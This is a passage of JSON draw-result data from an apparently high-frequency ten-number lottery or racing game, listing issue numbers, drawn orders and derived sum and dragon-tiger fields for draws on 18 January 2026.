06:16:48","preDrawIssue":33878398,"preDrawCode":"06,04,01,10,02,03,08,09,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:15:33","preDrawIssue":33878397,"preDrawCode":"03,07,10,09,05,02,04,01,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:14:18","preDrawIssue":33878396,"preDrawCode":"06,03,01,10,05,07,02,08,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:13:03","preDrawIssue":33878395,"preDrawCode":"07,03,09,01,04,10,06,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:11:48","preDrawIssue":33878394,"preDrawCode":"02,01,10,06,05,09,07,04,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:10:33","preDrawIssue":33878393,"preDrawCode":"01,07,02,04,03,10,08,09,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:09:18","preDrawIssue":33878392,"preDrawCode":"08,01,10,03,09,04,06,02,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:08:03","preDrawIssue":33878391,"preDrawCode":"05,08,10,09,03,02,01,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:06:48","preDrawIssue":33878390,"preDrawCode":"05,10,06,02,08,03,04,09,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 06:05:33","preDrawIssue":33878389,"preDrawCode":"07,10,06,02,03,08,09,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:04:18","preDrawIssue":33878388,"preDrawCode":"02,06,03,04,01,05,08,09,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:03:03","preDrawIssue":33878387,"preDrawCode":"10,09,04,01,02,08,06,03,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:01:48","preDrawIssue":33878386,"preDrawCode":"02,08,05,03,06,07,09,04,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 06:00:33","preDrawIssue":33878385,"preDrawCode":"01,06,02,08,03,07,10,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:59:18","preDrawIssue":33878384,"preDrawCode":"04,08,06,09,05,03,07,01,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:58:03","preDrawIssue":33878383,"preDrawCode":"01,06,09,08,05,10,03,02,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:56:48","preDrawIssue":33878382,"preDrawCode":"08,01,09,05,10,06,02,03,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:55:33","preDrawIssue":33878381,"preDrawCode":"02,05,03,06,04,09,10,01,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:54:18","preDrawIssue":33878380,"preDrawCode":"04,02,01,09,08,07,10,06,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:53:03","preDrawIssue":33878379,"preDrawCode":"03,02,05,01,06,04,08,10,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:51:48","preDrawIssue":33878378,"preDrawCode":"04,10,03,08,07,01,05,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:50:33","preDrawIssue":33878377,"preDrawCode":"04,08,09,02,03,01,05,10,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:49:18","preDrawIssue":33878376,"preDrawCode":"04,07,09,05,01,08,02,03,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:48:03","preDrawIssue":33878375,"preDrawCode":"06,05,02,01,03,04,08,07,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:46:48","preDrawIssue":33878374,"preDrawCode":"06,08,03,04,01,05,02,07,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:45:33","preDrawIssue":33878373,"preDrawCode":"03,01,08,06,05,09,10,02,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:44:18","preDrawIssue":33878372,"preDrawCode":"02,07,04,01,08,06,09,05,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:43:03","preDrawIssue":33878371,"preDrawCode":"03,07,02,08,04,05,06,01,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:41:48","preDrawIssue":33878370,"preDrawCode":"10,06,08,02,04,09,03,07,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:40:33","preDrawIssue":33878369,"preDrawCode":"06,02,10,08,01,04,05,09,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:39:18","preDrawIssue":33878368,"preDrawCode":"05,08,02,10,01,06,04,07,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:38:03","preDrawIssue":33878367,"preDrawCode":"07,08,02,06,09,04,10,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:36:48","preDrawIssue":33878366,"preDrawCode":"08,05,01,06,03,04,10,02,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:35:33","preDrawIssue":33878365,"preDrawCode":"09,08,01,07,02,06,05,10,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:34:18","preDrawIssue":33878364,"preDrawCode":"10,04,01,09,03,02,05,07,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:33:03","preDrawIssue":33878363,"preDrawCode":"06,10,07,04,09,01,03,08,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:31:48","preDrawIssue":33878362,"preDrawCode":"08,03,02,06,01,09,07,05,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:30:33","preDrawIssue":33878361,"preDrawCode":"07,10,04,01,03,05,06,08,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:29:18","preDrawIssue":33878360,"preDrawCode":"07,08,10,09,05,04,01,06,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:28:03","preDrawIssue":33878359,"preDrawCode":"05,01,03,02,07,04,06,10,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:26:48","preDrawIssue":33878358,"preDrawCode":"04,10,08,06,01,09,03,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:25:33","preDrawIssue":33878357,"preDrawCode":"06,02,03,10,04,08,09,05,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:24:18","preDrawIssue":33878356,"preDrawCode":"10,05,08,03,01,06,04,09,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:23:03","preDrawIssue":33878355,"preDrawCode":"08,01,07,04,03,02,10,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:21:48","preDrawIssue":33878354,"preDrawCode":"07,10,09,03,08,06,05,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:20:33","preDrawIssue":33878353,"preDrawCode":"09,10,07,03,08,05,04,06,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:19:18","preDrawIssue":33878352,"preDrawCode":"03,08,06,10,05,04,01,02,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:18:03","preDrawIssue":33878351,"preDrawCode":"02,09,07,10,04,06,03,08,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:16:48","preDrawIssue":33878350,"preDrawCode":"07,10,08,03,09,01,06,05,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:15:33","preDrawIssue":33878349,"preDrawCode":"10,08,04,02,01,09,06,07,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:14:18","preDrawIssue":33878348,"preDrawCode":"04,05,08,06,03,01,07,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:13:03","preDrawIssue":33878347,"preDrawCode":"10,01,05,07,06,08,03,02,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:11:48","preDrawIssue":33878346,"preDrawCode":"10,07,02,03,01,09,05,08,04,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:10:33","preDrawIssue":33878345,"preDrawCode":"03,01,06,10,09,05,02,08,07,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:09:18","preDrawIssue":33878344,"preDrawCode":"07,02,06,03,05,09,04,01,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:08:03","preDrawIssue":33878343,"preDrawCode":"02,05,03,08,01,09,07,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:06:48","preDrawIssue":33878342,"preDrawCode":"10,06,08,05,02,04,09,01,03,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:05:33","preDrawIssue":33878341,"preDrawCode":"07,02,06,04,09,05,10,08,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:04:18","preDrawIssue":33878340,"preDrawCode":"05,04,06,09,07,10,01,02,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 05:03:03","preDrawIssue":33878339,"preDrawCode":"08,03,06,09,10,07,02,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:01:48","preDrawIssue":33878338,"preDrawCode":"05,08,02,07,03,01,06,04,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 05:00:33","preDrawIssue":33878337,"preDrawCode":"09,01,07,02,08,03,10,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:59:18","preDrawIssue":33878336,"preDrawCode":"04,09,07,10,01,08,06,05,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:58:03","preDrawIssue":33878335,"preDrawCode":"07,10,09,04,05,03,08,01,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:56:48","preDrawIssue":33878334,"preDrawCode":"10,01,03,08,02,05,06,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:55:33","preDrawIssue":33878333,"preDrawCode":"05,07,02,06,08,09,10,04,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:54:18","preDrawIssue":33878332,"preDrawCode":"01,10,02,06,09,03,05,04,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:53:03","preDrawIssue":33878331,"preDrawCode":"06,10,07,04,03,05,08,01,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:51:48","preDrawIssue":33878330,"preDrawCode":"09,03,05,06,08,10,02,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:50:33","preDrawIssue":33878329,"preDrawCode":"09,10,02,01,04,07,06,03,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:49:18","preDrawIssue":33878328,"preDrawCode":"07,01,10,09,06,08,04,05,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:48:03","preDrawIssue":33878327,"preDrawCode":"06,02,09,07,05,03,04,08,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:46:48","preDrawIssue":33878326,"preDrawCode":"01,07,02,05,09,04,03,08,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:45:33","preDrawIssue":33878325,"preDrawCode":"01,10,09,05,06,03,02,04,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:44:18","preDrawIssue":33878324,"preDrawCode":"04,09,02,06,10,05,01,03,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:43:03","preDrawIssue":33878323,"preDrawCode":"06,09,02,08,10,07,01,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:41:48","preDrawIssue":33878322,"preDrawCode":"05,07,08,04,09,03,02,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:40:33","preDrawIssue":33878321,"preDrawCode":"02,03,10,01,08,05,07,04,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:39:18","preDrawIssue":33878320,"preDrawCode":"08,10,07,06,01,05,09,02,04,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:38:03","preDrawIssue":33878319,"preDrawCode":"09,02,08,01,04,06,03,10,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:36:48","preDrawIssue":33878318,"preDrawCode":"07,08,01,05,03,09,02,10,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:35:33","preDrawIssue":33878317,"preDrawCode":"06,05,03,02,10,04,08,01,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:34:18","preDrawIssue":33878316,"preDrawCode":"04,10,01,09,07,06,05,08,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:33:03","preDrawIssue":33878315,"preDrawCode":"02,06,01,07,10,08,05,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:31:48","preDrawIssue":33878314,"preDrawCode":"03,09,10,06,08,02,07,04,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:30:33","preDrawIssue":33878313,"preDrawCode":"01,04,10,08,06,02,03,09,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:29:18","preDrawIssue":33878312,"preDrawCode":"10,03,05,04,06,01,08,02,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:28:03","preDrawIssue":33878311,"preDrawCode":"09,02,06,03,01,04,08,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:26:48","preDrawIssue":33878310,"preDrawCode":"08,06,07,03,02,05,01,10,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:25:33","preDrawIssue":33878309,"preDrawCode":"05,02,04,10,08,01,07,09,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:24:18","preDrawIssue":33878308,"preDrawCode":"09,01,06,02,07,10,08,04,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:23:03","preDrawIssue":33878307,"preDrawCode":"10,01,08,02,03,06,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:21:48","preDrawIssue":33878306,"preDrawCode":"04,02,09,03,01,07,08,10,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:20:33","preDrawIssue":33878305,"preDrawCode":"05,08,06,02,01,09,10,07,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:19:18","preDrawIssue":33878304,"preDrawCode":"01,02,03,08,06,10,09,07,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:18:03","preDrawIssue":33878303,"preDrawCode":"07,09,03,04,06,05,01,08,02,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:16:48","preDrawIssue":33878302,"preDrawCode":"10,06,03,08,04,09,07,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:15:33","preDrawIssue":33878301,"preDrawCode":"03,05,04,02,08,07,06,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-18 04:14:18","preDrawIssue":33878300,"preDrawCode":"10,01,09,05,04,08,03,02,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:13:03","preDrawIssue":33878299,"preDrawCode":"10,09,01,02,03,07,04,08,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:11:48","preDrawIssue":33878298,"preDrawCode":"05,01,06,09,03,08,10,07,04,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:10:33","preDrawIssue":33878297,"preDrawCode":"10,09,08,06,01,03,05,04,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 04:09:18","preDrawIssue":33878296,"preDrawCode":"02,03,04,09,06,10,07,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-18 